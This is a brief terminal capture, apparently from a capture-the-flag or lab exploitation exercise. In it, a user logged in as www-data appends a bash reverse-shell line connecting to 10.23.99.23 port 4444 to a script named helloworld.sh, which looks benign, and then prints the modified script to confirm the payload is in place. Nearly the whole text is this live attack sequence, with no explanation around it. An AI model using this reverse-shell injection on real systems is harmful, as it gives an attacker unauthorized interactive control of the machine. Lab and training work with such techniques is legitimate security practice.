 www-data@ubuntu:/opt$ echo "/bin/bash -i >& /dev/tcp/10.23.99.23/4444 0>&1" >> helloworld.sh
<>& /dev/tcp/10.23.99.23/4444 0>&1" >> helloworld.sh
www-data@ubuntu:/opt$ cat helloworld.sh
cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt"
/bin/bash -i >& /dev/tcp/10.23.99.23/4444 0>&1
www-data@ubuntu:/opt$